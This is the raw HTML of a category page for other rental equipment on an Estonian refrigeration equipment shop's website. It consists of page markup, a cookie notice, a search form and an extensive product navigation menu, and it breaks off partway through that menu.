

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kylminaator.ee/rendiseadmed-1/muud-rendiseadmed
body_size: 14580
content:
<!doctype html>
<html lang="et">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Külminaator OÜ -  Muud rendiseadmed - RENDISEADMED"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Külminaator OÜ -  Muud rendiseadmed - RENDISEADMED</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://kylminaator.ee/static/version1730103127/_cache/merged/fd47dd44a727df6634bc26988328a868.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://kylminaator.ee/media/favicon/stores/1/kylm.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://kylminaator.ee/media/favicon/stores/1/kylm.ico" />
        <!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-rendiseadmed-1-muud-rendiseadmed category-muud-rendiseadmed catalog-category-view page-layout-2columns-left">
        <div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>

<div data-role="bss-fbpixel-atc" style="display:none;">

</div>



<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Et teid paremini teenindada, siis kasutame küpsiseid.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://kylminaator.ee/privacy-policy-cookie-restriction-mode/"> Lisateave</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Nõustun</span>
                </button>
            </div>
        </div>
    </div>
        

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-et">
                    <span>EST</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-en switcher-option">
                            <a href="https://kylminaator.ee/stores/store/redirect/___store/en/___from_store/et/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9lbi9yZW5kaXNlYWRtZWQtMS9tdXVkLXJlbmRpc2VhZG1lZA%2C%2C/">
                                ENG                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Tere tulemast, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: ''"></span>
                <!-- /ko -->
    </li>
    
<li class="link authorization-link" data-label="või">
    <a href="https://kylminaator.ee/customer/account/login/referer/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9yZW5kaXNlYWRtZWQtMS9tdXVkLXJlbmRpc2VhZG1lZA%2C%2C/"        >Logi Sisse</a>
</li>
<li><a href="https://kylminaator.ee/customer/account/create/" id="id2cfa9AHv" >Uus konto</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://kylminaator.ee/"
    title=""
    aria-label="store logo">
    <img src="https://kylminaator.ee/media/logo/stores/1/logo_kylminaator_sinine_muudetud_K130px.png"
         title=""
         alt=""
            width="565"            height="130"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://kylminaator.ee/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Minu ostukorv</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Otsi</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://kylminaator.ee/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Otsi</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://kylminaator.ee/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Otsi&#x20;kogu&#x20;poest..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://kylminaator.ee/catalogsearch/advanced/" data-action="advanced-search">
        Laiendatud otsing    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Otsi"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Otsi</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="V&#xF5;rdle&#x20;tooteid"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Võrdle tooteid        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menüü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 level-top ui-menu-item" >
            <a class="level-top ui-corner-all" role="menuitem" href="https://kylminaator.ee/">
                <span>AVALEHT</span>
            </a>
        </li>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://kylminaator.ee/valmistooted-2"  class="level-top" ><span>TOOTED</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://kylminaator.ee/tovary/outlet" ><span>OUTLET</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid" ><span>KÜLMKAPID</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/baarikapid" ><span>Baarikapid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-1-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/baarikapid/baarikapid-klaasuksega" ><span>Baarikapid, klaasuksega</span></a></li><li  class="level3 nav-1-2-1-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/baarikapid/baarikapid-umbuksega" ><span>Baarikapid, umbuksega</span></a></li></ul></li><li  class="level2 nav-1-2-2 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid" ><span>Külmkapid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-2-1 category-item first parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/kluks-kylmikapid" ><span>Klaasuksega külmkapid</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-2-1-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/kluks-kylmikapid/k200l" ><span>Kuni 200 liitrit</span></a></li><li  class="level4 nav-1-2-2-1-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/kluks-kylmikapid/200-400" ><span>201 kuni 400 L</span></a></li><li  class="level4 nav-1-2-2-1-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/kluks-kylmikapid/401-750" ><span>401 kuni 750 L</span></a></li><li  class="level4 nav-1-2-2-1-4 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/kluks-kylmikapid/suuremad750" ><span>Suuremad kui 750 L</span></a></li></ul></li><li  class="level3 nav-1-2-2-2 category-item last parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/umb-kylmkapid" ><span>Umbuksega külmkapid</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-2-2-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/umb-kylmkapid/kuni-200" ><span>Kuni 200 liitrit</span></a></li><li  class="level4 nav-1-2-2-2-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/umb-kylmkapid/201-400" ><span>201 kuni 400 L</span></a></li><li  class="level4 nav-1-2-2-2-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/umb-kylmkapid/401-750" ><span>401 kuni 750 L</span></a></li><li  class="level4 nav-1-2-2-2-4 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/umb-kylmkapid/suur750" ><span>Suuremad kui 750 L</span></a></li></ul></li></ul></li><li  class="level2 nav-1-2-3 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid" ><span>Sügavkülmkapid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-3-1 category-item first parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-klaasuksega" ><span>Sügavkülmkapid, klaasuksega</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-3-1-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-klaasuksega/kuni-200-l" ><span>Kuni 200 L</span></a></li><li  class="level4 nav-1-2-3-1-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-klaasuksega/201-kuni-400-l" ><span>201 kuni 400 L</span></a></li><li  class="level4 nav-1-2-3-1-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-klaasuksega/401-kuni-750-l" ><span>401 kuni 750 L</span></a></li><li  class="level4 nav-1-2-3-1-4 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-klaasuksega/suuremad-kui-750-l" ><span>Suuremad kui 750 L</span></a></li></ul></li><li  class="level3 nav-1-2-3-2 category-item last parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-umbuksega" ><span>Sügavkülmkapid, umbuksega</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-3-2-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-umbuksega/kuni-200-l" ><span>Kuni 200 L</span></a></li><li  class="level4 nav-1-2-3-2-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-umbuksega/201-kuni-400-l" ><span>201 kuni 400 L</span></a></li><li  class="level4 nav-1-2-3-2-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-umbuksega/401-kuni-750-l" ><span>401 kuni 750 L</span></a></li><li  class="level4 nav-1-2-3-2-4 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-umbuksega/suuremad-kui-750-l" ><span>Suuremad kui 750 L</span></a></li></ul></li></ul></li><li  class="level2 nav-1-2-4 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/olmekylmkapid" ><span>Olmekülmikud</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-4-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/olmekylmkapid/olmekylm" ><span>Olmekülmikud</span></a></li><li  class="level3 nav-1-2-4-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/olmekylmkapid/olme-kombi" ><span>Olme-kombikülmikud</span></a></li><li  class="level3 nav-1-2-4-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/olmekylmkapid/olmesygav" ><span>Olmesügavkülmikud</span></a></li><li  class="level3 nav-1-2-4-4 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/olmekylmkapid/integreeritavad" ><span>Integreeritavad </span></a></li></ul></li><li  class="level2 nav-1-2-5 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/impulsskulmikud" ><span>Impulsskülmikud</span></a></li><li  class="level2 nav-1-2-6 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/laagerduskulmikud" ><span>Laagerduskülmikud</span></a></li><li  class="level2 nav-1-2-7 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/lillekulmikud" ><span>Lillekülmikud</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus" ><span>KAUPLUSE SISUSTUS</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/impulsskulmikud" ><span>Impulsskülmikud</span></a></li><li  class="level2 nav-1-3-2 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kondiitrivitriinid" ><span>Kondiitrivitriinid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-2-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kondiitrivitriinid/kondiitrilett" ><span>Kondiitrivitriinlett</span></a></li><li  class="level3 nav-1-3-2-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kondiitrivitriinid/kondkapp" ><span>Kondiitrivitriinkapp</span></a></li></ul></li><li  class="level2 nav-1-3-3 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmriiulid" ><span>Külmriiulid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-3-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmriiulid/auton" ><span>Autonoomsed</span></a></li><li  class="level3 nav-1-3-3-2 category-item last parent"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmriiulid/kesksyst" ><span>Kesksüsteemile</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-3-2-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmriiulid/kesksyst/kylmseadmed" ><span>Külmseadmed</span></a></li><li  class="level4 nav-1-3-3-2-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmriiulid/kesksyst/sygavkylmseadmed" ><span>Sügavkülmseadmed</span></a></li></ul></li></ul></li><li  class="level2 nav-1-3-4 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmvitriinletid" ><span>Külmvitriinletid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-4-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmvitriinletid/autonoom" ><span>Autonoomsed</span></a></li><li  class="level3 nav-1-3-4-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmvitriinletid/kylmasyst" ><span>Kesksüsteemile</span></a></li><li  class="level3 nav-1-3-4-3 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmvitriinletid/lauapealsed-kulmvitriinletid" ><span>Lauapealsed</span></a></li></ul></li><li  class="level2 nav-1-3-5 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmjasugavkulmvannid" ><span>Külm-ja sügavkülmvannid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-5-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmjasugavkulmvannid/auto" ><span>Autonoomsed</span></a></li><li  class="level3 nav-1-3-5-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmjasugavkulmvannid/kesks" ><span>Kesksüsteemile</span></a></li></ul></li><li  class="level2 nav-1-3-6 category-item"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/jaatisevitriinid" ><span>Jäätisevitriinid</span></a></li><li  class="level2 nav-1-3-7 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kaubakarud" ><span>Kaubakärud</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud" ><span>Külm- ja sügavkülmkirstud</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first parent"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud/sugavkulmkirstud-klaaskaanega" ><span>Sügavkülmkirstud, klaaskaanega</span></a><ul class="level2 submenu"><li  class="level3 nav-1-4-1-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud/sugavkulmkirstud-klaaskaanega/sirgete-kaantega" ><span>Sirgete kaantega</span></a></li><li  class="level3 nav-1-4-1-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud/sugavkulmkirstud-klaaskaanega/kaldus-kaantega" ><span>Kaldus kaantega</span></a></li><li  class="level3 nav-1-4-1-3 category-item last"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud/sugavkulmkirstud-klaaskaanega/kumera-kaanega" ><span>Kumerate kaantega</span></a></li></ul></li><li  class="level2 nav-1-4-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud/sygavkylmkirstud-umbkaanega" ><span>Sügavkülmkirstud, umbkaanega</span></a></li><li  class="level2 nav-1-4-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud/kulm-sugavkulmkirstud" ><span>Külm-sügavkülmkirstud</span></a></li><li  class="level2 nav-1-4-4 category-item last"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud/kulmkirstud" ><span>Külmkirstud</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/veinikapid" ><span>Veinikapid ja konditsioneerid</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first parent"><a href="https://kylminaator.ee/valmistooted-2/veinikapid/veinikapid-klaasuksega" ><span>Veinikapid, klaasuksega</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-1-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/veinikapid/veinikapid-klaasuksega/madalad" ><span>Madalad</span></a></li><li  class="level3 nav-1-5-1-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/veinikapid/veinikapid-klaasuksega/korged" ><span>Kõrged</span></a></li></ul></li><li  class="level2 nav-1-5-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/veinikapid/veinikapid-umbuksega" ><span>Veinikapid, umbuksega</span></a></li><li  class="level2 nav-1-5-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/veinikapid/veinikonditsioneerid" ><span>Veinikonditsioneerid</span></a></li><li  class="level2 nav-1-5-4 category-item last"><a href="https://kylminaator.ee/valmistooted-2/veinikapid/veiniriiul" ><span>Veiniriiulid</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika" ><span>Meditsiiniline külmatehnika</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first parent"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-kylmkapid" ><span>Meditsiinilised külmkapid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-1-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-kylmkapid/bioplus" ><span>BioPlus</span></a></li><li  class="level3 nav-1-6-1-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-kylmkapid/biomidi" ><span>BioMidi</span></a></li><li  class="level3 nav-1-6-1-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-kylmkapid/biocompact-ii" ><span>BioCompact II</span></a></li><li  class="level3 nav-1-6-1-4 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-kylmkapid/biocompact" ><span>BioCompact</span></a></li><li  class="level3 nav-1-6-1-5 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-kylmkapid/muud-seeriad" ><span>Muud seeriad</span></a></li><li  class="level3 nav-1-6-1-6 category-item last"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-kylmkapid/bioblood" ><span>BioBlood</span></a></li></ul></li><li  class="level2 nav-1-6-2 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkapid" ><span>Meditsiinilised sügavkülmkapid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-2-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkapid/bioultra" ><span>BioUltra</span></a></li><li  class="level3 nav-1-6-2-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkapid/bioplus" ><span>BioPlus</span></a></li><li  class="level3 nav-1-6-2-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkapid/bioblood" ><span>BioBlood</span></a></li><li  class="level3 nav-1-6-2-4 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkapid/biocompact" ><span>BioCompact </span></a></li><li  class="level3 nav-1-6-2-5 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkapid/biocompact-ii" ><span>BioCompact II</span></a></li><li  class="level3 nav-1-6-2-6 category-item last"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkapid/biomidi" ><span>BioMidi</span></a></li></ul></li><li  class="level2 nav-1-6-3 category-item last"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkirstud" ><span>Meditsiinilised sügavkülmkirstud</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/minibaarid" ><span>Minibaarid</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/minibaarid/minibaarid-klaasuksega" ><span>Minibaarid, klaasuksega</span></a></li><li  class="level2 nav-1-7-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/minibaarid/minibaarid-umbuksega" ><span>Minibaarid, umbuksega</span></a></li></ul></li><li  class="level1 nav-1-8 category-item"><a href="https://kylminaator.ee/valmistooted-2/kiirjahutajad" ><span>Kiirjahutajad</span></a></li><li  class="level1 nav-1-9 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad" ><span>Jäämasinad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first parent"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad/jaakuubikumasinad" ><span>Jääkuubikumasinad</span></a><ul class="level2 submenu"><li  class="level3 nav-1-9-1-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad/jaakuubikumasinad/konteineriga" ><span>Konteineriga</span></a></li><li  class="level3 nav-1-9-1-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad/jaakuubikumasinad/konteinerita" ><span>Konteinerita</span></a></li></ul></li><li  class="level2 nav-1-9-2 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad/jaapurumasinad-konteineriga" ><span>Jääpurumasinad</span></a><ul class="level2 submenu"><li  class="level3 nav-1-9-2-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad/jaapurumasinad-konteineriga/jaapurumasin-konteinerita" ><span>Konteinerita</span></a></li><li  class="level3 nav-1-9-2-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad/jaapurumasinad-konteineriga/konteineriga" ><span>Konteineriga</span></a></li></ul></li><li  class="level2 nav-1-9-3 category-item last"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad/jaakonteinerid" ><span>Jääkonteinerid</span></a></li></ul></li><li  class="level1 nav-1-10 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkambrid" ><span>Külmkambrid</span></a><ul class="level1 submenu"><li  class="level2 nav-1-10-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kylmkambrid/kulmkambrid" ><span>Külmkambrid</span></a></li><li  class="level2 nav-1-10-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkambrid/sugavkulmkambrid" ><span>Sügavkülmkambrid</span></a></li><li  class="level2 nav-1-10-3 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkambrid/riiulid-kambritele" ><span>Riiulid</span></a></li></ul></li><li  class="level1 nav-1-11 category-item"><a href="https://kylminaator.ee/valmistooted-2/kulmtoolauad" ><span>Külmtöölauad</span></a></li><li  class="level1 nav-1-12 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/mahlajahutajad" ><span>Mahlajahutajad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-12-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/mahlajahutajad/mahlajahutajad" ><span>Mahlajahutajad</span></a></li><li  class="level2 nav-1-12-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/mahlajahutajad/jaajoogimasinad" ><span>Jääjoogimasinad</span></a></li></ul></li><li  class="level1 nav-1-13 category-item"><a href="https://kylminaator.ee/valmistooted-2/termomeetrid" ><span>Termomeetrid</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://kylminaator.ee/valmistooted-2/konditsioneerid-1" ><span>Konditsioneerid</span></a></li><li  class="level1 nav-1-15 category-item"><a href="https://kylminaator.ee/valmistooted-2/poluuretaan-paneelid" ><span>Polüuretaanpaneelid</span></a></li><li  class="level1 nav-1-16 category-item last"><a href="https://kylminaator.ee/tovary/kasvatuskapid-taimedele" ><span>Kasvatuskapid taimedele</span></a></li></ul></li><li  class="level0 